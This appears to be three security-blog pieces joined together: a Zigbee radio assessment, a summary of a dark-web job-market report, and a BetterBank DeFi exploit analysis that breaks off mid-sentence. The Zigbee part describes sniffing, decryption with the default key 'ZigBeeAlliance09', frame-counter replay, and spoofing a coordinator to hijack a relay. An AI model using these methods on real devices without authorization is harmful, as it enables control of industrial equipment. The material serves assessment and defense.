The first step in any radio assessment is to sniff the wireless traffic so we can learn how the devices talk. For Zigbee, a common and simple tool is the nRF52840 USB dongle by Nordic Semiconductor. With the official nRF Sniffer for 802.15.4 firmware, the dongle can run in promiscuous mode to capture all 802.15.4/Zigbee traffic. Those captures can be opened in Wireshark with the appropriate dissector to inspect the frames.
How do you find the channel that’s in use?
Zigbee runs on one of the 16 channels that we mentioned earlier, so we must set the sniffer to the same channel that the network uses. One practical way to scan the channels is to change the sniffer channel manually in Wireshark and watch for Zigbee traffic. When we see traffic, we know we’ve found the right channel.
After selecting the channel, we will be able to see the communication between the endpoint and the coordinator, though it will most likely be encrypted:
In the “Info” column, we can see that Wireshark only identifies packets as Data or Command without specifying their exact type, and that’s because the traffic is encrypted.
Even when Zigbee payloads are encrypted, the network and MAC headers remain visible. That means we can usually read things like source and destination addresses, PAN ID, short and extended MAC addresses, and frame control fields. The application payload (i.e., the actual command to toggle the relay) is typically encrypted at the Zigbee network/application layer, so we won’t see it in clear text without encryption keys. Nevertheless, we can still learn enough from the headers.
Decryption
Zigbee supports several key types and encryption models. In this post, we’ll keep it simple and look at a case involving only two security-related devices: a Zigbee coordinator and a device that is both an endpoint and a router. That way, we’ll only use a network encryption model, whereas with, say, mesh networks there can be various encryption models in use.
The network encryption model is a common concept. The traffic that we sniffed earlier is typically encrypted using the network key. This key is a symmetric AES-128 key shared by all devices in a Zigbee network. It protects network-layer packets (hop-by-hop) such as routing and broadcast packets. Because every router on the path shares the network key, this encryption method is not considered end-to-end.
Depending on the specific implementation, Zigbee can use two approaches for application payloads:
Network-layer encryption (hop-by-hop): the network key encrypts the Application Support Sublayer (APS) data, the sublayer of the application layer in Zigbee. In this case, each router along the route can decrypt the APS payload. This is not end-to-end encryption, so it is not recommended for transmitting sensitive data.
Link key (end-to-end) encryption: a link key, which is also an AES-128 key, is shared between two devices (for example, the coordinator and an endpoint).
The link key provides end-to-end protection of the APS payload between the two devices.
Because the network key could allow an attacker to read and forge many types of network traffic, it must be random and protected. Exposing the key effectively compromises the entire network.
When a new device joins, the coordinator (Trust Center) delivers the network key using a Transport Key command. That transport packet must be protected by a link key so the network key is not exposed in clear text. The link key authenticates the joining device and protects the key delivery.

The image below shows the transport packet:
There are two common ways link keys are provided:
Pre-installed: the device ships with an installation code or link key already set.
Key establishment: the device runs a key-establishment protocol.
A common historical problem is the global default Trust Center link key, “ZigBeeAlliance09”. It was included in early versions of Zigbee (pre-3.0) to facilitate testing and interoperability. However, many vendors left it enabled on consumer devices, and that has caused major security issues. If an attacker knows this key, they can join devices and read or steal the network key.
Newer versions – Zigbee 3.0 and later – introduced installation codes and procedures to derive unique link keys for each device. An installation code is usually a factory-assigned secret (often encoded on the device label) that the Trust Center uses to derive a unique link key for the device in question. This helps avoid the problems caused by a single hard-coded global key.
Unfortunately, many manufacturers still ignore these best practices. During real assessments, we often encounter devices that use default or hard-coded keys.
How can these keys be obtained?
If an endpoint has already joined the network and communicates with the coordinator using the network key, there are two main options for decrypting traffic:
Guess or brute-force the network key. This is usually impractical because a properly generated network key is a random AES-128 key.
Force the device to rejoin and capture the transport key. If we can make the endpoint leave the network and then rejoin, the coordinator will send the transport key. Capturing that packet can reveal the network key, but the transport key itself is protected by the link key. Therefore, we still need the link key.
To obtain the network and link keys, many approaches can be used:
The well-known default link key, ZigBeeAlliance09. Many legacy devices still use it.
Identify the device manufacturer and search for the default keys used by that vendor. We can find the manufacturer by:
Checking the device MAC/OUI (the first three bytes of the 64-bit extended address often map to a vendor).
Physically inspecting the device (label, model, chip markings).
Extract the firmware from the coordinator or device if we have physical access and search for hard-coded keys inside the firmware images.
Once we have the relevant keys, the decryption process is straightforward:
Open the capture in Wireshark.
Go to Edit -> Preferences -> Protocols -> Zigbee.
Add the network key and any link keys in our possession.
Wireshark will then show decrypted APS payloads and higher-level Zigbee packets.

After successful decryption, packet types and readable application commands will be visible, such as Link Status or on/off cluster commands:
Choose your gadget
Now that we can read and potentially decrypt traffic, we need hardware and software to inject packets over the Zigbee link between the coordinator and the endpoint. To keep this practical and simple, I opted for cheap, widely available tools that are easy to set up.
For the hardware, I used the nRF52840 USB dongle, the same device we used for sniffing. It’s inexpensive, easy to find, and supports IEEE 802.15.4/Zigbee, so it can sniff and transmit.
The dongle runs the firmware we can use. A good firmware platform is Zephyr RTOS. Zephyr has an IEEE 802.15.4 radio API that enables the device to receive raw frames, essentially enabling sniffer mode, as well as send raw frames as seen in the snippets below.
Using this API and other components, we created a transceiver implementation written in C, compiled it to firmware, and flashed it to the dongle. The firmware can expose a simple runtime interface, such as a USB serial port, which allows us to control the radio from a laptop.
At runtime, the dongle listens on the serial port (for example, /dev/ttyACM1). Using a script, we can send it raw bytes, which the firmware will pass to the radio API and transmit to the channel. The following is an example of a tiny Python script to open the serial port:
I used the Scapy tool with the 802.15.4/Zigbee extensions to build Zigbee packets. Scapy lets us assemble packets layer-by-layer – MAC → NWK → APS → ZCL – and then convert them to raw bytes to send to the dongle. We will talk about APS and ZCL in more detail later.
Here is an example of how we can use Scapy to craft an APS layer packet:
from scapy.layers.dot15d4 import Dot15d4, Dot15d4FCS, Dot15d4Data, Dot15d4Cmd, Dot15d4Beacon, Dot15d4CmdAssocResp
from scapy.layers.zigbee import ZigbeeNWK, ZigbeeAppDataPayload, ZigbeeSecurityHeader, ZigBeeBeacon, ZigbeeAppCommandPayload
Before sending, the packet must be properly encrypted and signed so the endpoint accepts it. That means applying AES-CCM (AES-128 with MIC) using the network key (or the correct link key) and adhering to Zigbee’s rules for packet encryption and MIC calculation. This is how we implemented the encryption and MIC in Python (using a cryptographic library) after building the Scapy packet. We then sent the final bytes to the dongle.
This is how we implemented the encryption and MIC:
Crafting the packet
Now that we know how to inject packets, the next question is what to inject. To toggle the relay, we simply need to send the same type of command that the coordinator already sends. The easiest way to find that command is to sniff the traffic and read the application payload. However, when we look at captures in Wireshark, we can see many packets under ZCL marked [Malformed Packet].
A “malformed” ZCL packet usually means Wireshark could not fully interpret the packet because the application layer is non-standard or lacks details Wireshark expects. To understand why this happens, let’s look at the Zigbee application layer.
Application Support Sublayer (APS): routes messages to the correct profile, endpoint, and cluster, and provides application-level security.
Application Framework (AF): contains the application objects that implement device functionality. These objects reside on endpoints (logical addresses 1–240) and expose clusters (sets of attributes and commands).
Zigbee Cluster Library (ZCL): defines standard clusters and commands so devices can interoperate.
Zigbee Device Object (ZDO): handles device discovery and management (out of scope for this post).
To make sense of application traffic, we must introduce three concepts:
Profile: a rulebook for how devices should behave for a specific use case. Public (standard) profiles are managed by the Connectivity Standards Alliance (CSA). Vendors can also create private profiles for proprietary features.
Cluster: a set of attributes and commands for a particular function. For example, the On/Off cluster contains On and Off commands and an OnOff attribute that displays the current state.
Endpoint: a logical “port” on the device where a profile and clusters reside. A device can host multiple endpoints for different functions.
Putting all this together, in the standard home automation traffic we see APS pointing to the home automation profile, the On/Off cluster, and a destination endpoint (for example, endpoint 1). In ZCL, the byte 0x00 often means “Off”.
In many industrial setups, vendors use private profiles or custom application frameworks. That’s why Wireshark can’t decode the packets; the AF payload is custom, so the dissector doesn’t know the format.
So how do we find the right bytes to toggle the switch when the application is private? Our strategy has two phases.
Passive phase
Sniff traffic while the system is driven legitimately. For example, trigger the relay from another interface (Ethernet or Bluetooth) and capture the Zigbee packets used to toggle the relay. If we can decrypt the captures, we can extract the application payload that correlates with the on/off action.
Active phase
With the legitimate payload at hand, we can now turn to creating our own packet. There are two ways to do that. First, we need to replay or duplicate the captured application payload exactly as it is. This works if there are no freshness checks like sequence numbers. Otherwise, we have to reverse-engineer the payload and adjust any counters or fields that prevent replay. For instance, many applications include an application-level counter. If the device ignores packets with a lower application counter, we must locate and increment that counter when we craft our packet.
Another important protective measure is the frame counter inside the Zigbee security header (in the network header security fields). The frame counter prevents replay attacks; the receiver expects the frame counter to increase with each new packet, and will reject packets with a lower or repeated counter.

So, in the active phase, we must:
Sniff the traffic until the coordinator sends a valid packet to the endpoint.
Decrypt the packet, extract the counters and increase them by one.
Build a packet with the correct APS/AF fields (profile, endpoint, cluster).
Include a valid ZCL command or the vendor-specific payload that we identified in the passive phase.
Encrypt and sign the packet with the correct network or link key.
Make sure both the application counter (if used) and the Zigbee frame counter are modified so the packet is accepted.
The whole strategy for this phase will look like this:
If all of the above are handled correctly, we will be able to hijack the Zigbee communication and toggle the relay (turn it off and on) using only the Zigbee link.
Coordinator impersonation (rejoin attack)
The goal of this attack vector is to force the Zigbee endpoint to leave its original coordinator’s network and join our spoofed network so that we can take control of the device. To do this, we must achieve two things:
Force the endpoint to leave the original network.
Spoof the original coordinator and trick the node into joining our fake coordinator.
Force leaving


To better understand how to manipulate endpoint connections, let’s first describe the concept of a beacon frame. Beacon frames are periodic announcements sent by a coordinator and by routers. They advertise the presence of a network and provide join information, such as:
PAN ID and Extended PAN ID
Coordinator address
Stack/profile information
Device capacity (for example, whether the coordinator can accept child devices)
When a device wants to join, it sends a beacon request across Zigbee channels and waits for beacon replies from nearby coordinators/routers. Even if the network is not beacon-enabled for regular synchronization, beacon frames are still used during the join/discovery process, so they are mandatory when a node tries to discover networks.
Note that beacon frames exist at both the Zigbee and IEEE 802.15.4 levels. The MAC layer carries the basic beacon structure that Zigbee then extends with network-specific fields.
Now, we can force the endpoint to leave its network by abusing how Zigbee handles PAN conflicts. If a coordinator sees beacons from another coordinator using the same PAN ID and the same channel, it may trigger a PAN ID conflict resolution. When that happens, the coordinator can instruct its nodes to change PAN ID and rejoin, which causes them to leave and then attempt to join again. That rejoin window gives us an opportunity to advertise a spoofed coordinator and capture the joining node.
In the capture shown below, packet 7 is a beacon generated by our spoofed coordinator using the same PAN ID as the real network. As a result, the endpoint with the address 0xe8fa leaves the network (see packets 14–16).
Choose me
After forcing the endpoint to leave its original network by sending a fake beacon, the next step is to make the endpoint choose our spoofed coordinator. At this point, we assume we already have the necessary keys (network and link keys) and understand how the application behaves.
To impersonate the original coordinator, our spoofed coordinator must reply to any beacon request the endpoint sends. The beacon response must include the same Extended PAN ID (and other fields) that the endpoint expects. If the endpoint deems our beacon acceptable, it may attempt to join us.
I can think of two ways to make the endpoint prefer our coordinator.
Jam the real coordinator
Use a device that reduces the real coordinator’s signal at the endpoint so that it appears weaker, forcing the endpoint to prefer our beacon. This requires extra hardware.
Exploit undefined or vendor-specific behavior
Zigbee stacks sometimes behave slightly differently across vendors. One useful field in a beacon is the Update ID field. It increments when a coordinator changes network configuration.
If two coordinators advertise the same Extended PAN ID but one has a higher Update ID, some stacks will prefer the beacon with the higher Update ID. This is undefined behavior across implementations; it works on some stacks but not on others. In my experience, sometimes it works and sometimes it fails. There are lots of other similar quirks we can try during an assessment.
Even if the endpoint chooses our fake coordinator, the connection may be unstable. One main reason for that is the timing. The endpoint expects ACKs for the frames it sends to the coordinator, as well as fast responses regarding connection initiation packets. If our responder is implemented in Python on a laptop that receives packets, builds responses, and forwards them to a dongle, the round trip will be too slow. The endpoint will not receive timely ACKs or packets and will drop the connection.
In short, we’re not just faking a few packets; we’re trying to reimplement parts of Zigbee and IEEE 802.15.4 that must run quickly and reliably. This is usually too slow for production stacks when done in high-level, interpreted code.
A practical fix is to run a real Zigbee coordinator stack directly on the dongle. For example, the nRF52840 dongle can act as a coordinator if flashed with the right Nordic SDK firmware (see Nordic’s network coordinator sample). That provides the correct timing and ACK behavior needed for a stable connection.
However, that simple solution has one significant disadvantage. In industrial deployments we often run into incompatibilities. In my tests I compared beacons from the real coordinator and the Nordic coordinator firmware. Notable differences were visible in stack profile headers:
The stack profile identifies the network profile type. Common values include 0x00, which is a network-specific (private) profile, and 0x02, which is a Zigbee Pro (public) profile.
If the endpoint expects a network-specific profile (i.e., it uses a private vendor profile) and we provide Zigbee Pro, the endpoint will refuse to join. Devices that only understand private profiles will not join public-profile networks, and vice versa. In my case, I could not change the Nordic firmware to match the proprietary stack profile, so the endpoint refused to join.
Because of this discrepancy, the “flash a coordinator firmware on the dongle” fix was ineffective in that environment. This is why the standard off-the-shelf tools and firmware often fail in industrial cases, forcing us to continue working with and optimizing our custom setup instead.

Back to the roots
In our previous test setup we used a sniffer in promiscuous mode, which receives every frame on the air regardless of destination. Real Zigbee (IEEE 802.15.4) nodes do not work like that. At the MAC/802.15.4 layer, a node filters frames by PAN ID and destination address. A frame is only passed to upper layers if the PAN ID matches and the destination address is the node’s address or a broadcast address.
We can mimic that real behavior on the dongle by running Zephyr RTOS and making the dongle act as a basic 802.15.4 coordinator. In that role, we set a PAN ID and short network address on the dongle so that the radio only accepts frames that match those criteria. This is important because it allows the dongle to handle auto-ACKs and MAC-level timing: the dongle will immediately send ACKs at the MAC level.
With the dongle doing MAC-level work (sending ACKs and PAN filtering), we can implement the Zigbee logic in Python. Scapy helps a lot with packet construction: we can create our own beacons with the headers matching those of the original coordinator, which solves the incompatibility problem. However, we must still implement the higher-level Zigbee state machine in our code, including connection initiation, association, network key handling, APS/AF behavior, and application payload handling. That’s the hardest part.
There is one timing problem that we cannot solve in Python: the very first steps of initiating a connection require immediate packet responses. To handle this issue, we implemented the time-critical parts in C on the dongle firmware. For example, we can statically generate the packets for connection initiation in Python and hard-code them in the firmware. Then, using “if” statements, we can determine how to respond to each packet from the endpoint.
So, we let the dongle (C/Zephyr) handle MAC-level ACKs and the initial association handshake, but let Python build higher-level packets and instruct the dongle what to send next when dealing with the application level. This hybrid model reduces latency and maintains a stable connection. The final architecture looks like this:
Deliver the key
Here’s a quick recap of how joining works: a Zigbee endpoint broadcasts beacon requests across channels, waits for beacon responses, chooses a coordinator, and sends an association request, followed by a data request to identify its short address. The coordinator then sends a transport key packet containing the network key. If the endpoint has the correct link key, it can decrypt the transport key packet and obtain the network key, meaning it has now been authenticated. From that point on, network traffic is encrypted with the network key. The entire process looks like this:
The sticking point is the transport key packet. This packet is protected using the link key, a per-device key shared between the coordinator (Trust Center) and the joining endpoint. Before the link key can be used for encryption, it often needs to be processed (hashed/derived) according to Zigbee’s key derivation rules. Since there is no trivial Python implementation that implements this hashing algorithm, we may need to implement the algorithm ourselves.
Now that we’ve managed to obtain the hashed link key and deliver it to the endpoint, we can successfully mimic a coordinator.
The final success
If we follow the steps above, we can get the endpoint to join our spoofed coordinator. Once the endpoint joins, it will often remain associated with our coordinator, even after we power it down (until another event causes it to re-evaluate its connection). From that point on, we can interact with the device at the application layer using Python. Getting access as a coordinator allowed us to switch the relay on and off as intended, but also provided much more functionality and control over the node.
Conclusion
In conclusion, this study demonstrates why private vendor profiles in industrial environments complicate assessments: common tools and frameworks often fail, necessitating the development of custom tools and firmware. We tested a simple two-node scenario, but with multiple nodes the attack surface changes drastically and new attack vectors emerge (for example, attacks against routing protocols).
As we saw, a misconfigured Zigbee setup can lead to a complete network compromise. To improve Zigbee security, use the latest specification’s security features, such as using installation codes to derive unique link keys for each device. Also, avoid using hard-coded or default keys. Finally, it is not recommended to use the network key encryption model. Add another layer of security in addition to the network level protection by using end-to-end encryption at the application level.
In 2022, we published our research examining how IT specialists look for work on the dark web. Since then, the job market has shifted, along with the expectations and requirements placed on professionals. However, recruitment and headhunting on the dark web remain active.
So, what does this job market look like today? This report examines how employment and recruitment function on the dark web, drawing on 2,225 job-related posts collected from shadow forums between January 2023 and June 2025. Our analysis shows that the dark web continues to serve as a parallel labor market with its own norms, recruitment practices and salary expectations, while also reflecting broader global economic shifts. Notably, job seekers increasingly describe prior work experience within the shadow economy, suggesting that for many, this environment is familiar and long-standing.
The majority of job seekers do not specify a professional field, with 69% expressing willingness to take any available work. At the same time, a wide range of roles are represented, particularly in IT. Developers, penetration testers and money launderers remain the most in-demand specialists, with reverse engineers commanding the highest average salaries. We also observe a significant presence of teenagers in the market, many seeking small, fast earnings and often already familiar with fraudulent schemes.
While the shadow market contrasts with legal employment in areas such as contract formality and hiring speed, there are clear parallels between the two. Both markets increasingly prioritize practical skills over formal education, conduct background checks and show synchronized fluctuations in supply and demand.
Looking ahead, we expect the average age and qualifications of dark web job seekers to rise, driven in part by global layoffs. Ultimately, the dark web job market is not isolated — it evolves alongside the legitimate labor market, influenced by the same global economic forces.
From August 26 to 27, 2025, BetterBank, a decentralized finance (DeFi) protocol operating on the PulseChain network, fell victim to a sophisticated exploit involving liquidity manipulation and reward minting. The attack resulted in an initial loss of approximately $5 million in digital assets. Following on-chain negotiations, the attacker returned approximately $2.7 million in assets, mitigating the financial damage and leaving a net loss of around $1.4 million. The vulnerability stemmed from a fundamental flaw in the protocol’s bonus reward system, specifically in the swapExactTokensForFavorAndTrackBonus function. This function was designed to mint ESTEEM reward tokens whenever a swap resulted in FAVOR tokens, but critically, it lacked the necessary validation to ensure that the swap occurred within a legitimate, whitelisted liquidity pool.
A prior security audit by Zokyo had identified and flagged this precise vulnerability. However, due to a documented communication breakdown and the vulnerability’s perceived low severity, the finding was downgraded, and the BetterBank development team did not fully implement the recommended patch. This incident is a pivotal case study demonstrating how design-level oversights, compounded by organizational inaction in response to security warnings, can lead to severe financial consequences in the high-stakes realm of blockchain technology. The exploit underscores the importance of thorough security audits, clear communication of findings, and multilayered security protocols to protect against increasingly sophisticated attack vectors.
In this article, we will analyze the root cause, impact, and on-chain forensics of the helper contracts used in the attack.
Incident overview
Incident timeline
The BetterBank exploit was the culmination of a series of events that began well before the attack itself. In July 2025, approximately one month prior to the incident, the BetterBank protocol underwent a security audit conducted by the firm Zokyo. The audit report, which was made public after the exploit, explicitly identified a critical vulnerability related to the protocol’s bonus system. Titled “A Malicious User Can Trade Bogus Tokens To Qualify For Bonus Favor Through The UniswapWrapper,” the finding was a direct warning about the exploit vector that would later be used. However, based on the documented proof of concept (PoC), which used test Ether, the severity of the vulnerability was downgraded to “Informational” and marked as “Resolved” in the report. The BetterBank team did not fully implement the patched code snippet.
The attack occurred on August 26, 2025. In response, the BetterBank team drained all remaining FAVOR liquidity pools to protect the assets that had not yet been siphoned. The team also took the proactive step of announcing a 20% bounty for the attacker and attempted to negotiate the return of funds.
Remarkably, these efforts were successful. On August 27, 2025, the attacker returned a significant portion of the stolen assets – 550 million DAI tokens. This partial recovery is not a common outcome in DeFi exploits.
Financial impact
This incident had a significant financial impact on the BetterBank protocol and its users. Approximately $5 million worth of assets was initially drained. The attack specifically targeted liquidity pools, allowing the perpetrator to siphon off a mix of stablecoins and native PulseChain assets. The drained assets included 891 million DAI tokens, 9.05 billion PLSX tokens, and 7.40 billion WPLS tokens.
In a positive turn of events, the attacker returned approximately $2.7 million in assets, specifically 550 million DAI. These funds represented a significant portion of the initial losses, resulting in a final net loss of around $1.4 million. This figure speaks to the severity of the initial exploit and the effectiveness of the team’s recovery efforts. While data from various sources show minor fluctuations in reported values due to real-time token price volatility, they consistently point to these key figures.
A detailed breakdown of the losses and recovery is provided in the following table:
Financial Metric
Value
Details
Initial Total Loss
~$5,000,000
The total value of assets drained during the exploit.
Assets Drained
891M DAI, 9.05B PLSX, 7.40B WPLS
The specific tokens and quantities siphoned from the protocol’s liquidity pools.
Assets Returned
~$2,700,000 (550M DAI)
The value of assets returned by the attacker following on-chain negotiations.
Net Loss
~$1,400,000
The final, unrecovered financial loss to the protocol and its users.
Protocol description and vulnerability analysis
The BetterBank protocol is a decentralized lending platform on the PulseChain network. It incorporates a two-token system that incentivizes liquidity provision and engagement. The primary token is FAVOR, while the second, ESTEEM, acts as a bonus reward token. The protocol’s core mechanism for rewarding users was tied to providing liquidity for FAVOR on decentralized exchanges (DEXs). Specifically, a function was designed to mint and distribute ESTEEM tokens whenever a trade resulted in FAVOR as the output token. While seemingly straightforward, this incentive system contained a critical design flaw that an attacker would later exploit.
The vulnerability was not a mere coding bug, but a fundamental architectural misstep. By tying rewards to a generic, unvalidated condition – the appearance of FAVOR in a swap’s output – the protocol created an exploitable surface. Essentially, this design choice trusted all external trading environments equally and failed to anticipate that a malicious actor could replicate a trusted environment for their own purposes. This is a common failure in tokenomics, where the focus on incentivization overlooks the necessary security and validation mechanisms that should accompany the design of such features.
The technical root cause of the vulnerability was a fundamental logic flaw in one of BetterBank’s smart contracts. The vulnerability was centered on the swapExactTokensForFavorAndTrackBonus function. The purpose of this function was to track swaps and mint ESTEEM bonuses. However, its core logic was incomplete: it only verified that FAVOR was the output token from the swap and failed to validate the source of the swap itself. The contract did not check whether the transaction originated from a legitimate, whitelisted liquidity pool or a registered contract. This lack of validation created a loophole that allowed an attacker to trigger the bonus system at will by creating a fake trading environment.
This primary vulnerability was compounded by a secondary flaw in the protocol’s tokenomics: the flawed design of convertible rewards.
The ESTEEM tokens, minted as a bonus, could be converted back into FAVOR tokens. This created a self-sustaining feedback loop. An attacker could trigger the swapExactTokensForFavorAndTrackBonus function to mint ESTEEM, and then use those newly minted tokens to obtain more FAVOR. The FAVOR could then be used in subsequent swaps to mint even more ESTEEM rewards. This cyclical process enabled the attacker to generate an unlimited supply of tokens and drain the protocol’s real reserves. The synergistic combination of logic and design flaws created a high-impact attack vector that was difficult to contain once initiated.
To sum it up, the BetterBank exploit was the result of a critical vulnerability in the bonus minting system that allowed attackers to create fake liquidity pairs and harvest an unlimited amount of ESTEEM token rewards. As mentioned above, the system couldn’t distinguish between legitimate and malicious liquidity pairs, creating an opportunity for attackers to generate illegitimate token pairs. The BetterBank system included protection measures against attacks capable of inflicting substantial financial damage – namely a sell tax. However, the threat actors were able to bypass this tax mechanism, which exacerbated the impact of the attack.
Exploit breakdown
The exploit targeted the bonus minting system of the favorPLS.sol contract, specifically the logBuy() function and related tax logic. The key vulnerable components are:
